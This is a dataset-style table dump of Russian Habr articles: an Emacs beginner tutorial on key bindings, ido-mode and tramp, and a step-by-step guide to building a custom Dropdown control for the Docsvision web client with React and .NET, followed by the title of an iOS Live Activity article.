
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Emacs для начинающих: введение
#### Ist das Emacs? Sehr gut!
Начну с небольшой истории. Лет так 15 назад ездил я на подработку сисадмином программистом в славный городе Mannheim, West Germany. Когда я приехал на работу и развернул своё рабочее окружение, большинство дойчей вообще не сильно поняли в чём я работаю, а вот директор конторы сразу мне сказал: «Ist das Emacs? **Sehr gut!**», добавив также что никто кто из текущих программистов не смог его освоить. А по честному, не такой уж я особенный — мне просто повезло: готовый конфиг мне дал один добрый человек, и помог мне разобраться с редактором на первых шагах. Я, в свою очередь хочу поделиться своим опытом с остальными, и решил сделать серию статей для начинающих и не очень, с рассмотрением разных полезных фич emacs.
В этой статье я также хочу пошатнуть сложившийся миф — что Emacs — сложный в работе/настройке редактор. Я считаю, что правильно начав, процесс изучения не будет сложным, и надеюсь, доставит Вам массу удовольствия от использования удобного, мощного и быстрого инструмента как в работе так в жизни.
Первое — слабость emacs в его силе. *Легкость освоения (learnability) пострадала от простоты переконфигурирования* — каждый перестраивает радактор под себя, и часто настолько кардинально, что другой пользователь того же редактора может его не узнать.
Мой конфиг .emacs обростал новыми фичами последние 15 лет, и в этом одна из проблем Emacs: дать готовый конфиг в руки начинающему просто, а вот будет ли с этого толк? Расшарю я его допустим сейчас на Web (как впрочем уже давно собственно [и сделано](http://avk-emacs.hg.public.halogen-dg.com/)) как сотни других энтузиастов. Но, начинаещему это этого проку мало, т к скорее всего он сможет сделать только две вещи (из которых скорее всего не будет делать ни одну, по причине изначальной лени): (1) или взять конфиг целиком со всеми кастомными наворотами и дополнениями, или (2) попытаться скрестить «бульдога с носорогом» и надёргать рецептов из нескольких конфигов разных вендоров — а это долго, муторно.
Разрабочики Emacs пытаются снизить барьер входа новичков пытаясь выдать что то похожее на общепритяные стандарты (CUA mode: Ctrl+C, Ctrl+V, запись \*scratch\*, и т п) но этого явно мало для редактора с 20ти летней историей — барьер для освоения держится на высоте, отсекая новичков.
Я решил пойти другим путём и облегчить понимание того, насколько им нужна та или иная фича, сделав демонстрацию каждой. Вместо того, чтобы просто выложить свой конфиг (типа «кто надо тот разберётся») я постараюсь его сам разобрать по кусочкам, объяснив каждый отдельный модуль и настройку.
Ведь не бывает идеального конфига «для всех», и то, что хорошо для меня, может оказаться неудобным допустим тому же веб дизайнеру.
Поэтому, эта статья не будет описывать какую то отдельную фичу — я пройдусь по всем, удобным с моей точки зрения. Это будет [не]большой Tutorial который позволит выбрать то, что нужно каждому по отдельности.
#### Введение
В введении в emacs показан сам редактор, комбинации клавиш для начального изучения, и объяснения по ходу дела базовой концепции редактирования.
Изучение emacs чем-то сродни изучению иностранного языка: материала много, комбинации клавиш учить надо (не обязательно, но надо, если хотите, чтобы была практическая польза), некоторые новые концепции надо понять.
Базовые клавиши
* C-x C-f — открыть файл
* C-x C-s — записать файл
* C-x C-c — выход из редактора
Buffers (buffer — открытый файл)
* C-x b — перейти в другой открытый файл
* C-x C-b — показать все открытые файлы,
* C-x k — закрыть файл (но не редактор)
Окна
* C-x 2 — разбить окно по горизонтали
* C-x 3 — разбить окно по вертикали
* C-x 0 — закрыть окно
* C-x 1 — оставить только одно открытое окно
Видео:
После просмотра этого видео также рекомендую пройти английский туториал по emacs, который доступен в самом редакторе по клавише: C-h t.
#### IDO-mode
Удобный режим для быстрого доступа к файлам, открытым файлам, и другим спискам внутри редактора. В совокупности с активированным uniquify режимом позволяет \*очень\* быстро найти нужное.Особенности: по клавише C+<пробел> начинается ввод новой подстроки. По клавише C-f идёт fallback (возврат) на обычный (не-IDO) ввод.
Видео:
Настройка:
```
(require 'uniquify)
(require 'ido)
(ido-mode t)
```
#### Работа с файлами удалённо по протоколам SSH, FTP, Samba и т п
Возможно это не самая навороченная фича emacs, т к многие скажут что намного проще
зайти на удалённый сервер консолью и там уже всё отредактировать. Но консоль, увы не так удобна как GUI приложение, также часто файл удобнее и быстрее редактируется локально, и записывается уже результат, а не медленные нажатия клавиш в случае консоли. Открыв несколько файлов удалённо, легко можно перебрасывать куски текста любой длинны и содержания, избегая использования мышового буфера.
Видео:
Настройка:
```
(require 'tramp)
```
##### В заключение
Emacs — действительно не сильно сложный редактор. Но это как раз тот пример, когда освоив минимум, нелья на этом останавливаться, ибо сила emacs — в доступных библиотеках и дополнительных функциях. Единственный способ добиться максимального результата — это выучить комбинации клавиш, названия функций и сами по себе концепции и функционал.
В следующих статьях по этой теме я опишу работу с Dired (файл менеджер), работу с системами контроля версий на примере SVN и Mercurial, работу по поиску текста (rgrep), закладки по тексту, интерактивный показ ошибок, среду разработки для Python и многое другое. Просьба коментировать какие именно дополнительные функции интересны. | https://habr.com/ru/post/139697/ | null | ru | null |
# Кастомизация контролов Docsvision, или «Такой же, но с перламутровыми пуговицами»
Всем привет. Меня зовут Илья Постников. Я старший разработчик ПО в подразделении «Автоматизации бизнес-процессов» компании Digital Design. В этой статье я хотел бы поделиться опытом кастомизации контролов для web-клиента системы Docsvision (DV). Данная информация будет полезна инженерам, обслуживающим Docsvision и знакомым на начальном уровне с веб-технологиями React/Node.js и .Net MVC.
В Docsvision уже присутствует большой набор контролов для реализации основной логики решений. Все контролы DV ориентированы на работу со справочниками и инфраструктурой DV. Но в реальных компаниях, как правило, уже имеется набор легаси-информационных систем, данные из которых необходимо обрабатывать в DV. Пользователи DV знают про набор шлюзов для интеграций с различными системами при исполнении Workflow-процессов. Но при работе в web-клиенте подобные средства пока еще не реализованы. Не нужно отчаиваться, выход всегда есть!
В моей практике у одного из наших очень крупных заказчиков при внедрении web-клиента Docsvision возникла «интеграционная» проблема. В наличии уже была успешно функционирующая система по сбору заявок и обращений граждан через web-портал. С помощью Docsvision необходимо было реализовать логику обработки зарегистрированных на портале обращений. Имеющийся web-портал, естественно, ничего «не знал» о Docsvision. Равно как и логика web-портала была до поры неизвестна Docsvision. Одной из проблем стала фиксация данных о пользователях портала в карточках Docsvision. Идентификаторы пользователей должны были каким-то образом выбираться оператором и сохраняться в карточках web-клиента Docsvision. Список пользователей портала постоянно обновлялся, поэтому вариант с единовременной миграцией в справочник контрагентов Docsvision не подходил. Необходимо было найти решение этой и схожих с ней проблем.
Вообще, как показал опыт, довольно частая потребность заказчика – выбирать информацию на веб-странице из уже имеющейся внешней системы и сохранять полученные сведения в полях секций DV. При этом контрол, который оперирует данными, не должен выбиваться из общей стилистики страницы. Для примера, пусть таким контролом будет выпадающий список Dropdown из конструктора разметок DV. Из «внешней» системы будем запрашивать:
1. Числовой идентификатор пользователя.
2. ФИО пользователя (будет отображаться в выпадающем списке).
После выбора пользователя и сохранения карточки его идентификатор должен быть зафиксирован в указанном поле секции DV.
Наша задача – сделать отдельный контрол, схожий по поведению с Dropdown, который можно будет добавить на страницу в конструкторе разметок.
В вашем случае это может быть любой другой стандартный контрол DV, взятый за основу. Моя цель – показать «стандартный» путь для кастомизации :)
Будем использовать только общедоступные ресурсы для разработки.
Полагаю, что у вас есть установленный лицензионный или триальный web-клиент Docsvision версии не ниже 11.
### Программная архитектура будущего контрола
Будем называть контрол по аналогии с контролом-родителем – DropdownOutUser. Для реализации контрола с заданными характеристиками понадобится создать решение из 3 проектов:
1. Веб-расширение контрола, оформленное как «классический» фронтовый проект для сборки под NodeJS. Понадобится установить NodeJS v14.17.0. [В примерах DV уже есть реализация нескольких самостоятельных контролов в каталоге](https://github.com/Docsvision/WebClient-Samples/tree/master/Controls). Все контролы DV выполнены с помощью фреймворка React.js.
2. Проект серверного расширения – бэк нашего контрола. Будет содержать метод в контроллере для получения ИД и ФИО пользователя из возможной «внешней» системы. Взаимодействие с фронтом будет осуществляться по паттерну MVC.
3. Расширение для конструктора разметок – это DLL-библиотека, которая добавит описание и настройки DropdownOutUser в конструктор разметок DV (подробно о конструкторе разметок можно [прочитать здесь](https://docsvision.com/docs/webclient/5.5.16/LayoutDesignerUserGuide/index.html)).
### Реализация фронтового веб-расширения
1. Сформируем пока пустой фронтовый проект. Образец можно взять из [моего репозитория](https://github.com/postilya1972/DropdownOutUser/tree/master/DigDes.WC.DropdownOutUser.WE) или из [примеров DV](https://github.com/Docsvision/WebClient-Samples/tree/master/Controls/CheckBox/CheckBoxWebExtension). Cкопируйте файлы в свой каталог. Данные репозитории содержат конфигурации для получения конечного js-бандла при помощи сборщика rollup.js.
2. Настраиваем файл package.json:
1. Указываем нужные версии двух стандартных библиотек web-клиента в разделе зависимостей. Для 16 версии web-клиента:

2. Описываем название, версию и описание контрола
3. Если вы ещё не установили Node.js версии 14.7.0, самое время это сделать. Дистрибутив можно скачать [здесь](https://nodejs.org/ru/download/).
4. Из каталога, в котором располагается файл package.json, из командной строки запускаем команду: `npm install`
При этом будет создан каталог node\_modules и в него будут загружены все необходимые библиотеки и их зависимости.
5. Теперь очень важный момент, без которого все усилия были бы тщетны. В каталоге установки веб-клиента (обычно это “C:\Program Files (x86)\Docsvision\WebClient\5.5\Site\Content\App”) на вашем сервере лежат все исходники контролов на языке TypeScript! Остается только найти папку нужного контрола. Исходники нашего Dropdown лежат в каталоге “C:\Program Files (x86)\Docsvision\WebClient\5.5\Site\Content\App\Platform\Controls\Dropdown”.
Копируем файлы Dropdown.tsx и DropdownImpl.tsx в каталог \src\Controls\DropdownOutUser нашего фронтенд-проекта.
Файл Dropdown.tsx содержит классы с описанием параметров, сервисов, событий и логики привязки контрола. DropdownImpl.tsx содержит реакт-компоненту на основе классов. Большинство контролов DV имеют схожую архитектуру.
6. Во избежание конфликтов и недоразумений переименуем названия классов, содержащих “Dropdown” в “DropdowOutUser” в обоих файлах.
7. В начале tsx-файлов исходников содержатся привязки к стандартному расположению ресурсов в коде DV. Закомментируйте или удалите импорт ресурсов:
У нас нет кода DV, но есть установленные в пункте 4 библиотеки. Надо «перепривязать» необходимые ресурсы (в основном из @docsvision/webclient). Для быстрого поиска ресурсов в библиотеках рекомендую использовать VSCode или Visual Studio с соответствующими расширениями. В результате должно получиться что-то вроде:

8. Попробуем собрать получившийся вариант. Для этого из командной строки в основном каталоге расширения (там где лежит package.json) запускаем команду: npm run build. Команда запустит сборщик rollup для js-бандла и gulp для css. При успешной сборке вы должны увидеть картинку наподобие этой:
Фактически мы заново собрали новый вариант контрола Dropdown :)
Если появились сообщения об ошибках, то скорее всего в пункте 7 были неверно указаны привязки.
9. Здесь и начинается часть, касаемая кастомизации. Напомню, нам надо реализовать запрос к серверу веб-клиента, чтобы получить массив объектов, содержащих Ид и ФИО пользователей.
1. Добавим во фронт-проект файл \src\Services\DropdownOutUserController.ts с реализацией сервис-контроллера. Можно написать свой вариант запроса через fetch или XMLHttp, но удобнее воспользоваться имеющимся в DV фронтовым сервисом $RequestManager. Он содержит необходимые компоненты для отправки и получения результатов http-запросов GET и POST. Сервис-контроллер будет содержать один единственный метод getUserInfo, возвращающий через Promise-объект массив элементов GenModels.Element[]
GenModels.Element – уже имеющийся тип(интерфейс) в DV.
Можно использовать любой другой подходящий или создать свой тип. Лишь бы он соответствовал данным, получаемым с сервера при запросе.
2. Для того чтобы воспользоваться созданным сервис-контроллером, его надо не забыть добавить в файле Dropdown.tsx в параметр services:
Импорт добавляем в заголовок файла:


3. Для того чтобы наш контроллер попал в результирующий js-бандл, надо добавить его описание в начальную точку сборки приложения – файл Index.ts по определенным правилам. Это является гарантией того, что сервис-контроллер будет создан и проинициализирован при загрузке нашего контрола.
10. И, наконец, осталось указать в коде вызов нашего сервис контроллера. Для этого удобно использовать методы жизненного цикла React-контролов. Самым подходящим является componentDidMount. Он вызывается сразу после загрузки контрола и первоначального рендеринга. Добавим в него вызов нашего метода getUsersInfo:
После возврата и парсинга результатов запроса (это всё делается в сервисе $RequestManager) в users появляется массив с нужными нам Ид и ФИО пользователей. Остается только присвоить новое значение стейту (переменному параметру react) items в методе setState. setState вызовет повторный рендеринг компоненты и контрол отрисуется уже с полученными значениями в выпадающем списке.
11. Пробуем собрать бандл через команду `npm run build`.
12. Если на этапе 11 не возникло ошибок, полученный бандл DropdownOutUser\DigDes.WC.DropdownOutUser.WE\output\Content\Modules\DigDes.WC.DropdownOutUser.WE\extension.js (а заодно extension.js.map) можно смело скопировать на сервер web-клиента в каталог веб-расширений: “C:\Program Files (x86)\Docsvision\WebClient\5.5\Site\Content\Modules\DigDes.WC.DropdownOutUser.WE”.
Реализация серверного расширения (бэкэнд)
-----------------------------------------
Серверное расширение контрола будет содержать MVC-контроллер с методом, возвращающим Ид и ФИО пользователя из предполагаемой внешней системы. В методе контроллера будем вызывать внутренний сервис, который будет производить запрос данных. Реализация данного сервиса зависит от информационной системы предприятия и в каждом конкретном случае может быть индивидуальной. Это может быть и ADO-клиент для большинства известных БД или .NET клиент для WCF/Web API сервисов и многое другое. Непосредственная разработка этого сервиса в тему данной статьи не входит. В нашей реализации ограничимся возвратом тестового списка с небольшим набором тестовых данных.
Расширение будет исполняться в среде web-клиента DV и должно быть построено по определенным правилам с использованием определенных версий DV-библиотек. [Примеры подобных реализаций есть в репозитории DV](https://github.com/Docsvision/WebClient-Samples/tree/master/Controls/AcquaintancePanel/AcquaintancePanelServerExtension).
**Итак, приступим к реализации.**
1. Для начала создадим в Visual Studio солюшен (DropdownOutUser) и добавим в него проект .Net Framework 4.6 с названием DropdownOutUser.SE (аббревиатура SE – server extension).
2. Также понадобится набор DLL-библиотек специфических версий. К счастью, у DV есть такой каталог <https://github.com/Docsvision/WebClient-Samples/tree/master/Assemblies>. Скопируем его в корень нашего решения.
3. Подключим в проект через “Add Refernces” следующие библиотеки:
* **Autofac.dll** из Assemblies\Autofac (для версий web-клиента 15 и выше)
* **Autofac.Extras.Ordering.dll** из Assemblies\Autofac (для версий web-клиента 15 и выше)
* **DocsVision.BackOffice.ObjectModel.dll** из Assemblies\Docsvision
* **DocsVision.BackOffice.WebClient.dll** из Assemblies\Docsvision
* **DocsVision.Platform.ObjectManager.dll** из Assemblies\Docsvision
* **DocsVision.Platform.ObjectModel.dll** из Assemblies\Docsvision
* **DocsVision.Platform.WebClient.dll** из Assemblies\Docsvision
* **Docsvision.WebClient.Extensibility.dll** из Assemblies\Docsvision
* **DocsVision.WebClientLibrary.ObjectModel.dll** из Assemblies\Docsvision
* **System.Web.Http.dll** из Assemblies\Microsoft
* **System.Web.Mvc.dll** из Assemblies\Microsoft
* **System.Web.Optimization.dll** из Assemblies\Microsoft
4. Добавим в каталог Controllers нашего проекта файл контроллера DropdownOutUserController.cs. Контроллер наследуется от System.Web.Mvc.Controller.
5. Создадим описание интерфейса сервиса, получающего данные из внешней ИС в виде файла IDropdowOutUserService.cs. Для удобства расположим его в отдельном каталоге Services.
Обратите внимание, что в качестве элемента возвращаемого списка используется имеющийся в DV класс “Element” из пространства имен Docsvision.BackOffice.WebClient.RadioGroup
Класс полностью соответствует фронтовому ts-интерфейсу GenModels.Element из пункта 9.1. Можно создать свою модель. Главный критерий – соответствие модели на фронте.
6. Теперь реализуем сервис на основе описанного интерфейса в файле DropdownOutUserService.cs. Единственный метод сервиса GetUsersInfo в нашем случае просто возвращает список “Element” для теста.
В случае наличия «настоящей» ИС рекомендую агрегировать всю логику по аутентификции/авторизации и обработке данных в подобном сервисе.
7. Вернемся в файл контроллера и создадим конструктор контроллера с одним входным параметром типа System.IServiceProvider. Сохраним его значение в переменной класса \_serviceProvider.
Данный провайдер может понадобиться в методах сервисов для получения других сервисов и операций с данными DV. В нашем примере он не используется.
8. Добавим основной метод GetUserInfo в контроллер:
Для извлечения сервиса используем конструкцию ServiceUtil.GetService из пространства имен Docsvision.Platform.WebClient.Helpers. Полученный результат из метода GetUserInfo возвращаем через обертку CommonResponse. Обертка нужна для того, чтобы web-клиент DV мог стандартным образом обработать успешные или ошибочные результаты запроса. Помимо самого списка пользователей со свойствами ответ будет содержать дополнительную информацию. В принципе, можно этого и не делать, но тогда придётся самим обрабатывать ошибки и десериализовывать результаты запроса на фронте. Успешный ответ инициализируем через метод InitializeSuccess, ошибку через InitializeError. В случае ошибки в браузере появится модальное сообщение DV с текстом, указанном в параметре метода.
9. Осталось добавить описание расширения в корень текущего проекта DropdownOutUserServerExtension.cs. Описание представляет собой класс, унаследованный от WebClientExtension (пространство имен DocsVision.WebClient.Extensibility).
В версиях web-клиента>=15 потребуется описать созданный нами сервис DropdowOutUserService, а также название и версию расширения. В версиях <15 потребуется описать контроллер и некоторые другие параметры. В DV используется реализация Ioс – контейнера из пакета Autofac.
Теперь при загрузке расширения в среде IIS наш сервис будет гарантированно создан и проинициализирован.
10. Компилируем проект. Полученную сборку переносим на сервер ВК DV в отдельный каталог. В нашем случае это “C:\Program Files (x86)\Docsvision\WebClient\5.5\Site\Extensions\DropdownOutUser.SE\DropdownOutUser.SE.dll”.
После этого пул приложений в IIS, к которому привязан web-клиент DV, необходимо перезапустить.
Остановка пула и веб-сайта также потребуется, если вы захотите обновить сборку, так как она будет блокирована.
Если после запуска пула/сайта в журнале web-клиента (по умолчанию, C:\Program Files (x86)\Docsvision\WebClient\5.5\Logs\WebClient.log) не было зафиксировано явных ошибок, то мы практически в шаге от успеха :)
### Реализация расширения для конструктора разметок (КР)
Для того чтобы наш контрол DropdownOutUser можно было добавлять в нужное место разрабатываемой разметки во встроенном WYSIWUG-редакторе, необходимо создать дополнительную библиотеку – расширение конструктора разметок. Расширение создается по определенным правилам с использованием библиотек DV.
1. Добавим в наше решение еще один .Net – проект с названием DropdownOutUser.DE (здесь аббревиатура DE-designer extension).
2. В пункте 2 реализации SE мы уже обращались к каталогу Assemblies. Теперь через “Add References” подключите к проекту следующие сборки:
* **DocsVision.BackOffice.ObjectModel.dll** из Assemblies\Docsvision
* **DocsVision.BackOffice.WebClient.dll** из Assemblies\Docsvision
* **DocsVision.LayoutEditor.ObjectModel.dll** из Assemblies\Docsvision
* **DocsVision.Platform.ObjectManager.dll** из Assemblies\Docsvision
* **DocsVision.Platform.ObjectModel.dll** из Assemblies\Docsvision
* **DocsVision.Platform.StorageServer.dll** из Assemblies\Docsvision
* **DocsVision.Platform.WebClient.dll** из Assemblies\Docsvision
* **DocsVision.Platform.WebLayoutsDesignerExtension.dll** из Assemblies\Docsvision
* **DocsVision.WebClient.Extensibility.dll** из Assemblies\Docsvision
* **DocsVision.WebClientLibrary.ObjectModel.dll** из Assemblies\Docsvision
* **WebLayoutsDesigner.exe** из Assemblies\Docsvision
* **Xceed.Wpf.Toolkit.Fixed.dll** из Assemblies\Others
3. Добавим файл с ресурсами Resources.resx – для англоязычной и Resources.ru.resx – для русскоязычной версий.
Укажем в них параметры:
* ControlName – отображаемое название контрола в КР
* ControlGroup – отображаемое название группы контролов в КР

4. Создадим статический класс с константами. Укажем обязательную константу ClassName с названием контрола. Оно понадобится DV для поиска соответствующего js-класса на фронте.
5. Добавим файл DropdownOutUserDesignerExtension.cs с описанием расширения. Он содержит класс унаследованный от WebLayoutsDesignerExtension (пространство имен DocsVision.Platform.Tools.LayoutEditor.Extensibility).
В этом классе необходимо описать как необходимые для работы контрола стандартные параметры, так и дополнительные кастомные. Например, это может быть имя внешней БД или сервиса. При загрузке страницы эти свойства будут передаваться в ts-класс, описывающий параметры нашего контрола (DropdownOutUserParams). В нашем проекте таких параметров нет.
6. Основная декларация контрола происходит в методе GetControlTypeDescriptions. Метод возвращает список описаний контролов.
У нас один контрол, параметры которого задаются в GetControlDescription.
Создаем класс описание через new ControlTypeDescription с указанием имени контрола в качестве параметра конструктора. В свойствах задаем отображаемое в КР имя и группу из пункта 3. В объект PropertyDescriptions добавляем фабрики свойств PropertyFactory для отображаемых в правой части КР параметров.
Среди них стоит отметить GetDataSourceProperty и GetDataFieldPropertу. Методы отвечают за создание свойств для указания секции и поля DV с целью сохранения выбранного значения.
7. Компилируем сборку. Полученную библиотеку DropdownOutUser.DE.dll и папку с ресурсами копируем в каталог на сервере web-клиента DV: “C:\Program Files (x86)\Docsvision\WebClient\5.5\Plugins\DropdownOutUser.DE”
8. Запускаем КР и выбираем подходящую разметку, в которую будем добавлять наш контрол. Например, пусть это будет копия стандартной разметки договорного акта. Если всё было сделано верно, в левой части КР должен появиться наш контрол в указанной в пункте 3 группе контролов:
Вставьте драг-н-дропом его в нужный блок разметки. Укажите секцию и поле DV для сохранения выбранного значения в параметрах “Источник данных” и “Поле данных”. Сохраните разметку.
### Запуск и проверка в браузере
Запустим созданную разметку в браузере и проверим результат работы средствами разработчика в браузере (F12):
В разделе Network должен появиться вызов метода DropdownOutUser/GetUsersInfo со статусом 200. В разделе Response должны отобразиться полученные из “внешней системы” данные:
Обратите внимание, что помимо json-массива с описанием пользователей присутствуют дополнительные свойства: “success”, “time”, “timestamp” и некоторые другие. Это те самые поля, необходимые для стандартной обработки запросов средствами web-клиента DV.

Мы не добавляли дополнительных css-классов. Визуальное поведение контрола DropdownOutUser ничем не должно отличаться от его “прародителя” – Dropdown.
Спасибо за прочтение!
> [**Репозиторий с исходниками решения**](https://github.com/postilya1972/DropdownOutUser)
>
> | https://habr.com/ru/post/675980/ | null | ru | null |
# «Оживляем» наше iOS-приложение с помощью Live Activity
